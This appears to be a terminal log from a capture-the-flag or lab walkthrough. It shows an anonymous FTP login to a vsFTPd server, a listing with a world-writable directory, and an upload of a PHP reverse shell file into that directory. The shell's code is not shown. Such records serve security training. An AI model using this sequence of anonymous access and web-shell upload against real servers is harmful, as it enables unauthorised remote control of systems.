 kali@kali:~$ ftp 10.10.138.228
Connected to 10.10.138.228.
220 (vsFTPd 3.0.3)
Name (10.10.138.228:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 65534    65534        4096 Nov 12 04:53 ftp
-rw-r--r--    1 0        0          251631 Nov 12 04:02 important.jpg
-rw-r--r--    1 0        0             208 Nov 12 04:53 notice.txt
226 Directory send OK.
ftp> cd ftp
250 Directory successfully changed.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5493 bytes sent in 0.00 secs (11.4129 MB/s)
ftp>